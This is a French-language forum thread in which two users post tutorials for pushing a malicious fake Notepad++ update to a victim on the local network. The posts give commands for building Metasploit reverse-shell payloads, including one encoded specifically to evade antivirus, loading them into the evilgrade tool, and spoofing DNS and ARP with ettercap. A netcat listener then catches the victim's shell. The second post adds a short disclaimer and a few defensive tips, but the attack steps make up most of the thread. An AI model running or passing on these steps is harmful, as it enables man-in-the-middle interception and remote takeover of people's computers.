Vous n'êtes pas identifié(e).

- Contributions : Récentes | Sans réponse

Pages : 1

#1 20-02-2013 23:55:45

- boost

- Membre

evilgrade notepad++ av pwn!

Ceci est un article que j'avais rédiger sur un autre fofo.

J'ai trouvé un moyen de mettre un payload encoder pour bypass certain antivirus je m'explique.

Rendez-vous dans le répertoire du framework3 et créer votre payload comme ceci.

./msfayload windows/meterpreter/reverse_tcp LHOST=votreip LPORT=votreport R | ./msfencode -t exe -e x86/shikata_ga_nai -c 5 -o /root/Desktop/a.exemettre le payload sur votre bureau et rendez le exécutable.

Maintenant ouvrez evilgrade et faites:

config notepadplusset agent /root/Desktop/a.exeutiliser netcat ou metsploit pour mettre votre server en écoutes.

modifier le fichier etter.dns comme il se doit

lancer ettercap, scan des hosts, arp mitm sur l'ip victime, et activer le plugin dns spoof.

entrer la cmd start dans evilgrade.

mettez vous sur votre bureau windows avec av si vous voulez et faites la mises à jour de notepad++

hooo

windows pwn!

boost ===>>> « Un langage de programmation est une convention pour donner des ordres à un ordinateur. Ce n’est pas censé être obscur, bizarre et plein de pièges subtils. Ca, ce sont les caractéristiques de la magie. » - Dave Small

Hors ligne

#2 21-02-2013 07:14:08

- IceF0x

- #! Gourou Linux

Re : evilgrade notepad++ av pwn!

Ce qui me rappelle un tuto que j'avais post sur l'ancien forum, bien que je trouve le tuto limite pour un forum généraliste, donc je rappelle que null n'est sensé ignorer la loi et que les tutos ne sont là qu'a des fin de test et d'apprentissage.

==Description==

Evilgrade est une structure modulaire qui permet à l'utilisateur de profiter des implémentations de mise à niveau en injectant de fausses mises à jour. Il est livré avec des agents pré-fait en binaires, une configuration de travail par défaut pour les pentests rapides, et possède ses propre serveur et modules DNSServer. Facile à mettre en place avec de nouveaux paramètres.

==Prérequis==

Ettercap

apt-get install ettercap==Installation==

:!: Evilgrade est déjà présent sur backtrack 5 R3, pour les autres distribution, faite comme ci dessous.

Téléchargez l'archive depuis le site de l'éditeur.

wget http://www.infobytesec.com/down/isr-evilgrade-2.0.0.tar.gzEnsuite une simple extraction suffit.

tar xvfz isr-evilgrade-2.0.0.tar.gzPour l'utiliser, déplacez vous dans le répertoire.

cd isr-evilgrade/Et exécutez le.

./evilgrade==Usage==

Il suffit simplement de l’exécuter depuis son répertoire d'origine.

cd /pentest/exploits/isr-evilgrade/Puis.



./evilgradePour afficher l'aide tapez:

evilgrade>helpPour lister les modules tapez:

evilgrade>show modulesList of modules:

===============

allmynotes

amsn

appleupdate

apptapp

apt

atube

autoit3

bbappworld

blackberry

bsplayer

ccleaner

clamwin

cpan

cygwin

dap

divxsuite

express_talk

fcleaner

filezilla

flashget

flip4mac

freerip

getjar

gom

googleanalytics

growl

isopen

istat

itunes

jet

jetphoto

linkedin

miranda

mirc

nokia

nokiasoftware

notepadplus

openoffice

opera

orbit

osx

paintnet

panda_antirootkit

photoscape

quicktime

skype

sparkle

speedbit

sunbelt

sunjava

superantispyware

teamviewer

techtracker

trillian

ubertwitter

vidbox

virtualbox

vmware

winamp

winscp

winupdate

winzip

yahoomsn

- 63 modules available.Entrez dans le module de configuration du payload, dans notre exemple le module pour notepad++.



evilgrade>configure notepadplusPour afficher les options que vous pouvez définir, tapez

evilgrade(notepadplus)>show optionsEt créez le payload

evilgrade(notepadplus)>set agent '["/pentest/exploits/framework/msfpayload windows/shell_reverse_tcp LHOST=192.168.1.XX LPORT=1234 X > <%OUT%>/tmp/notepadplus.exe<%OUT%>"]'Explication:

/pentest/exploits/framework3/msfpayload –> Nous allons charger le msfpayload..

windows/shell_reverse_tcp –> Nous allons utiliser le shell Windows reverse tcp chargé d'ouvrir un shell sur la cible lorsque l'opération a réussi.

LHOST –> localhost l'adresse ip de votre backtrack 5 / IP de l'attaquant.

LPORT –> sur quel port vous interragissez avec la victime lorsque le fonctionnement à réussi.

La prochaine étape est que nous devons démarrer le serveur evilgrade. Assurez-vous que votre port 80 est vide.

evilgrade(notepadplus)>startConfigurez le fichier etter.dns.

vim /usr/share/ettercap/etter.dnsEt ajoutez ceci



notepad-plus.sourceforge.net –> votre IP localeEnsuite exécutez ettercap(ici avec l'option graphique -G).



ettercap -Gou en terminal avec l'option -C







ettercap -CClicquez sur Sniff –> Unified sniffing –> choisissez votre interface réseau, en général eth0.





La prochaine étape nous avons besoin pour permettre le dns_spoof plugin ce plugin est utilisé pour rediriger la demande de la victime à Evilgrade serveur. Cliquez sur Plugins –> Manage the plugins –> Double click sur dns_spoof





L'étape suivante consiste a scanner les hôtes de notre réseau, cette étape sert à déterminer la cible.



Après avoir énuméré tous les hôtes du réseau, nous avons besoin de mettre en place la cible.









Nous avons également besoin d'effectuer une attaque "Man in the middle" pour intercepter toutes les données sur le réseau. Click Mitm –> Arp poisoning –> check "Sniff remote connection".

Après, que tout est configuré correctement exécutez start sniffing.



La prochaine étape, nous allons utiliser NetCat pour écouter sur le port 1234 que nous avons déjà défini avant, à la mise en place d'Evilgrade.

nc -l -v -p 1234Explication:

-l: pour écouter sur n'importe quel connexion entrante

-v: verbose

-p: port d'écoute



Lorsque la victime ouvrira Notepad++ il aura une demande mise à jour automatiquement comme sur la photo ci-dessous.

Voilà NetCat en train d'installer le payload sur la cible.

==Conclusion==

Toujours télécharger la dernière version de vos application sur le site de l’éditeur et faite de même pour les mises à jours.

Avoir un anti-virus à jour.

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

Pages : 1